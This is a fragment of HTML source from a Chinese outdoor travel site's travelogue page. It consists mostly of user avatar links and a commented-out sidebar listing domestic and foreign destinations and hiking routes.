<a href="http://u.8264.com/space-uid-34827390.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/82/73/90_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-34321028.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/32/10/28_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-34669571.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/66/95/71_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-34658450.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/65/84/50_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-35406372.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/40/63/72_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-34580208.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/58/02/08_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-35783338.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/78/33/38_avatar_small.jpg!w25h25?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="javascript:void(0);" class="more-link" style="cursor:auto;">更多</a>
</div>
</div>
</div>
</div>-->
</div>
<!--一个游记 end-->
</div>
<div class="strgy-page">
</div>
</div>

<div id="J-MuiCatebar" class="mui-mbar-outer" style="right: -280px;width: 330px;">
<div class="close-menu">
<a href="javascript:void(0);" class="close-button">展开</a>
</div>
<div class="mui-mbar-standard" style="position: relative;width: 340px;height: 100%;overflow-y: auto;">
<!--		<div class="mui-mbar-tab mui-mbar-tab-hot">-->
<!--			<div class="mui-mbar-tab-title">热门旅行地<a href="https://www.8264.com/youji/" title="查看全部热门旅行地" class="all-link">全部</a></div>-->
<!--			<ul class="card-label-list">-->
<!---->
<!--				<li>-->
<!--					<h3 class="art-tit"><a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a></h3>-->
<!--					<p class="art-count">2493篇</p>-->
<!--					<span class="pipe-line"></span>-->
<!--					<div class="usr-list">-->
<!---->
<!--						<a href="http://u.8264.com/space-uid-36295870.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/29/58/70_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-33923076.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/033/92/30/76_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-35303332.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/30/33/32_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--					</div>-->
<!--				</li>-->
<!--				-->
<!--				<li>-->
<!--					<h3 class="art-tit"><a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a></h3>-->
<!--					<p class="art-count">2457篇</p>-->
<!--					<span class="pipe-line"></span>-->
<!--					<div class="usr-list">-->
<!---->
<!--						<a href="http://u.8264.com/space-uid-34765037.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/76/50/37_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-36313785.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/31/37/85_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-35303332.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/30/33/32_avatar_small.jpg?tempid=3488" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--					</div>-->
<!--				</li>-->
<!--				-->
<!--				<li>-->
<!--					<h3 class="art-tit"><a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a></h3>-->
<!--					<p class="art-count">1600篇</p>-->
<!--					<span class="pipe-line"></span>-->
<!--					<div class="usr-list">-->
<!---->
<!--						<a href="http://u.8264.com/space-uid-35609394.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/60/93/94_avatar_small.jpg?tempid=3489" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-34662174.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/66/21/74_avatar_small.jpg?tempid=3489" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--						<a href="http://u.8264.com/space-uid-35784530.html" target="_blank">-->
<!--<img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/78/45/30_avatar_small.jpg?tempid=3489" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" />-->
<!--						</a>-->
<!--						-->
<!--					</div>-->
<!--				</li>-->
<!--				-->
<!--			</ul>-->
<!--		</div>-->
<!--		<div class="mui-mbar-tab mui-mbar-tab-domestic">-->
<!--			<div class="mui-mbar-tab-title">国内旅行地</div>-->
<!--			<div class="label-list">-->
<!---->
<!--				<a href="https://www.8264.com/youji/list-370976926840480-2-1.html" >四川</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371031142404000-2-1.html" >西藏</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370866516119456-2-1.html" >云南</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370604803334048-2-1.html" >新疆</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371030154669728-2-1.html" >青海</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371003322377888-2-1.html" >广东</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370689255517856-2-1.html" >甘肃</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370816326287264-2-1.html" >海南</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370828133129888-2-1.html" >安徽</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370835646830240-2-1.html" >陕西</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370668282294176-2-1.html" >浙江</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370582658080672-2-1.html" >广西</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370668625956768-2-1.html" >内蒙古</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370977349936800-2-1.html" >湖南</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370796049843872-2-1.html" >福建</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370594818813600-2-1.html" >江苏</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370681116464800-2-1.html" >河南</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370906571978656-2-1.html" >江西</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370870456786592-2-1.html" >山西</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370677577784992-2-1.html" >山东</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370833592657568-2-1.html" >湖北</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370594993137568-2-1.html" >贵州</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370604156649376-2-1.html" >河北</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371023665143712-2-1.html" >北京</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371086015317664-2-1.html" >香港</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370664414353312-2-1.html" >辽宁</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370653906069408-2-1.html" >台湾</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370956235024032-2-1.html" >重庆</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371042729439136-2-1.html" >黑龙江</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370850203807648-2-1.html" >吉林</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370987252827808-2-1.html" >上海</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370980955209632-2-1.html" >宁夏</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370687748321184-2-1.html" >澳门</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370774975838112-2-1.html" >天津</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370819702456224-2-1.html" >钓鱼岛</a>-->
<!--				-->
<!--			</div>-->
<!--		</div>-->
<!--		<div class="mui-mbar-tab mui-mbar-tab-abroad">-->
<!--			<div class="mui-mbar-tab-title">国外旅行地</div>-->
<!--			<div class="label-list">-->
<!---->
<!--				<a href="https://www.8264.com/youji/list-371010400521888-1-1.html" >尼泊尔</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370991586578080-1-1.html" >日本</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371053630556064-1-1.html" >泰国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371155960967072-1-1.html" >美国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370644988841632-1-1.html" >马来西亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370937152251808-1-1.html" >越南</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370929590314912-1-1.html" >印度尼西亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370855512741792-1-1.html" >新西兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370643515735712-1-1.html" >韩国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370795960581792-1-1.html" >意大利</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370714348457888-1-1.html" >印度</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370772228548256-1-1.html" >俄罗斯</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370706170492576-1-1.html" >澳大利亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370860361879456-1-1.html" >柬埔寨</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370650860726176-1-1.html" >菲律宾</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370953967484576-1-1.html" >法国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370569380210336-1-1.html" >土耳其</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370771612399264-1-1.html" >斯里兰卡</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370567616237216-1-1.html" >新加坡</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370956500058016-1-1.html" >马尔代夫</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370999447373728-1-1.html" >西班牙</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370848053966752-1-1.html" >德国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370902741671584-1-1.html" >埃及</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370899565528992-1-1.html" >老挝</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370826540848800-1-1.html" >加拿大</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370995712090016-1-1.html" >蒙古</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370640616271520-1-1.html" >缅甸</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371090359160480-1-1.html" >英国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370686631083936-1-1.html" >瑞士</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370806794866336-1-1.html" >伊朗</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370998772752288-1-1.html" >阿联酋</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370669176219552-1-1.html" >奥地利</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370892974425760-1-1.html" >希腊</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370859559462816-1-1.html" >肯尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370930176464800-1-1.html" >以色列</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370837108021152-1-1.html" >迪拜</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370720204380064-1-1.html" >墨西哥</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370693578405536-1-1.html" >巴基斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370727211095968-1-1.html" >瑞典</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371072790560672-1-1.html" >捷克</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370599451541152-1-1.html" >金沙</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370534121047712-1-1.html" >摩洛哥</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370601659183008-1-1.html" >葡萄牙</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371096879867552-1-1.html" >南非</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370896069568160-1-1.html" >冰岛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370881449008800-1-1.html" >芬兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370707968016032-1-1.html" >丹麦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371038943037088-1-1.html" >匈牙利</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370729778784160-1-1.html" >挪威</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371080643338144-1-1.html" >乞力马扎罗</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370913578164128-1-1.html" >荷兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371153439418016-1-1.html" >坦桑尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370899305072544-1-1.html" >约旦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370954080462496-1-1.html" >黑山</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370719594887072-1-1.html" >阿根廷</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370805485440928-1-1.html" >帕劳</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370989042366112-1-1.html" >塞尔维亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371062301255328-1-1.html" >朝鲜</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370982786428576-1-1.html" >毛里求斯</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370993126934432-1-1.html" >格鲁吉亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370803434446752-1-1.html" >伦敦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371157271289760-1-1.html" >波黑</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370680332550048-1-1.html" >古巴</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370755095490464-1-1.html" >特拉</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370951063064224-1-1.html" >突尼斯</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370567718606496-1-1.html" >比利时</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370922231428768-1-1.html" >不丹</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370720110788512-1-1.html" >玻利维亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370904688211872-1-1.html" >圣彼得</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371127153694368-1-1.html" >智利</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370876897808032-1-1.html" >巴西</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371030221242272-1-1.html" >爱尔兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370831206903456-1-1.html" >克罗地亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370900476467104-1-1.html" >孟加拉国</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370937023807136-1-1.html" >沙特阿拉伯</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370805366556320-1-1.html" >斐济</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370843270750112-1-1.html" >波兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371052696682144-1-1.html" >埃塞俄比亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371186822283168-1-1.html" >秘鲁</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370594227150752-1-1.html" >马耳他</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370666283304864-1-1.html" >亚美尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370667873496736-1-1.html" >加蓬</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370592726515616-1-1.html" >纳米比亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370699894228640-1-1.html" >厄瓜多尔</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370779116922784-1-1.html" >伊拉克</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370790339960736-1-1.html" >阿富汗</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370888099102624-1-1.html" >梵蒂冈</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370838661615520-1-1.html" >乌兹别克斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370976283027104-1-1.html" >巴拿马</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371017626023584-1-1.html" >马达加斯加</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371158263772832-1-1.html" >哈萨克斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370701548373920-1-1.html" >马丘比丘</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370878673307296-1-1.html" >塞舌尔</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370963218949792-1-1.html" >塔林</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371034207913888-1-1.html" >开普敦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371127026028192-1-1.html" >卢森堡</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370582740653984-1-1.html" >奥克兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370856468662176-1-1.html" >斯洛伐克</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370896805023648-1-1.html" >爱沙尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371068076791456-1-1.html" >坎昆</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371075328761760-1-1.html" >关岛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371078837937824-1-1.html" >瓦努阿图</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370677639007904-1-1.html" >哥伦比亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370738251021984-1-1.html" >斯洛文尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370740708243360-1-1.html" >叙利亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370770090362528-1-1.html" >大溪地</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370801513588384-1-1.html" >东帝汶</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370857556694688-1-1.html" >立陶宛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370868444300960-1-1.html" >萨拉热窝</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370869411493536-1-1.html" >列支敦士登</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370899569577888-1-1.html" >佛罗里达</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370990561359776-1-1.html" >吉尔吉斯斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370886578529952-1-1.html" >乌克兰</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370994145390496-1-1.html" >阿曼</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370999531267744-1-1.html" >申根</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370650774235040-1-1.html" >文莱</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370811365484448-1-1.html" >阿塞拜疆</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370555360112544-1-1.html" >巴林</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370539680231328-1-1.html" >萨摩亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370887229562528-1-1.html" >摩纳哥</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370889260109472-1-1.html" >苏丹</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370965001508512-1-1.html" >留尼旺</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371001513865120-1-1.html" >哥德堡</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371032093210272-1-1.html" >乌干达</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371065214312096-1-1.html" >多哈</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370568397049504-1-1.html" >罗马尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370680947253152-1-1.html" >保加利亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370716069048224-1-1.html" >黎巴嫩</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370788349091488-1-1.html" >复活节岛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370865634922400-1-1.html" >乌拉圭</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370948002393760-1-1.html" >赞比亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370975261847456-1-1.html" >卡塔尔</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370642272765600-1-1.html" >拉脱维亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370970930685600-1-1.html" >巴勒斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370977783400352-1-1.html" >贝尔格莱德</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371030260448928-1-1.html" >科伦坡</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371037143402144-1-1.html" >布隆迪</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371049048696480-1-1.html" >塔吉克斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371072201363360-1-1.html" >马其顿</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371079925706400-1-1.html" >库克群岛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370792544575136-1-1.html" >巴布亚新几内亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370843900282784-1-1.html" >多哥</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370580821221024-1-1.html" >巴哈马</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370642486419104-1-1.html" >塞浦路斯</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370696593835680-1-1.html" >科威特</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370700788019104-1-1.html" >中非</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370726462812064-1-1.html" >平壤</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370733686044576-1-1.html" >马拉维</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370745342019232-1-1.html" >南苏丹</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370745473343136-1-1.html" >巴拉圭</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370761008781216-1-1.html" >莫桑比克</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370773933944736-1-1.html" >塔什干</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370860024899232-1-1.html" >海地</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370864681113504-1-1.html" >阿拉木图</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370864977211296-1-1.html" class="active">汤加</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370886131836576-1-1.html" >危地马拉</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370624462444192-1-1.html" >帝力</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370842722365088-1-1.html" >也门</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370910223640480-1-1.html" >圣何塞</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370917333915296-1-1.html" >阿尔巴尼亚</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370948639156128-1-1.html" >巴马科</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370953289848480-1-1.html" >马里</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-370959417855648-1-1.html" >委内瑞拉</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371003590166176-1-1.html" >津巴布韦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371050075762592-1-1.html" >卢旺达</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371071676565408-1-1.html" >大马士革</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371076452945568-1-1.html" >土库曼斯坦</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371126064091040-1-1.html" >西撒哈拉</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371189392332448-1-1.html" >所罗门群岛</a>-->
<!--				-->
<!--				<a href="https://www.8264.com/youji/list-371189392332662-1-1.html" >夏特古道</a>-->
<!--				-->
<!--			</div>-->
<!--		</div>-->
<!--		<div class="mui-mbar-tab mui-mbar-tab-domestic" style="width: 250px;">-->
<!--			<div class="mui-mbar-tab-title" style="padding-top: 20px;">热门徒步游记</div>-->
<!--			<div class="label-list">-->
<!---->
<!--				<a href="/youji/list-371344918199778-5-1.html"-->
<!--				   >南天山北线</a>-->
<!--				-->
<!--				<a href="/youji/list-371344918199771-5-1.html"-->
<!--				   >子龙秘境</a>-->
<!--				-->
<!--				<a href="/youji/list-371227250372512-5-1.html"-->
<!--				   >麦理浩径</a>-->
<!--				-->
<!--				<a href="/youji/list-370980754423712-5-1.html"-->
<!--				   >贡嘎雪山</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392321578-5-1.html"-->
<!--				   >洛克线</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392316462-5-1.html"-->
<!--				   >龙眼</a>-->
<!--				-->
<!--				<a href="/youji/list-370646760275872-5-1.html"-->
<!--				   >七藏沟</a>-->
<!--				-->
<!--				<a href="/youji/list-370849600360352-5-1.html"-->
<!--				   >格聂神山</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392331448-5-1.html"-->
<!--				   >珠峰东坡</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392331056-5-1.html"-->
<!--				   >念青东</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392314884-5-1.html"-->
<!--				   >他念他翁</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392315861-5-1.html"-->
<!--				   >郭喀拉日居</a>-->
<!--				-->
<!--				<a href="/youji/list-371189392308265-5-1.html"-->
